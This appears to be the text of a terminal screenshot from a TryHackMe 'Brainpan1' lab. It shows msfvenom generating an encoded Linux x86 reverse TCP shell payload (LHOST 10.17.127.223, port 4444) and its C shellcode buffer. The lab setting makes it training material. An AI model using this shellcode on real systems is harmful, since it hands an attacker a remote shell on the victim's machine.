 ┌──(kakakseram㉿WSL-Kali)-[~/THM/Brainpan1]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.17.127.223 LPORT=4444 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xba\x44\xb8\x47\xa5\xda\xd1\xd9\x74\x24\xf4\x58\x29\xc9"
"\xb1\x12\x83\xe8\xfc\x31\x50\x0e\x03\x14\xb6\xa5\x50\xa5"
"\x1d\xde\x78\x96\xe2\x72\x15\x1a\x6c\x95\x59\x7c\xa3\xd6"
"\x09\xd9\x8b\xe8\xe0\x59\xa2\x6f\x02\x31\x3f\x81\x8b\x1e"
"\x57\xa3\x73\xb1\xf4\x2a\x92\x01\x62\x7d\x04\x32\xd8\x7e"
"\x2f\x55\xd3\x01\x7d\xfd\x82\x2e\xf1\x95\x32\x1e\xda\x07"
"\xaa\xe9\xc7\x95\x7f\x63\xe6\xa9\x8b\xbe\x69";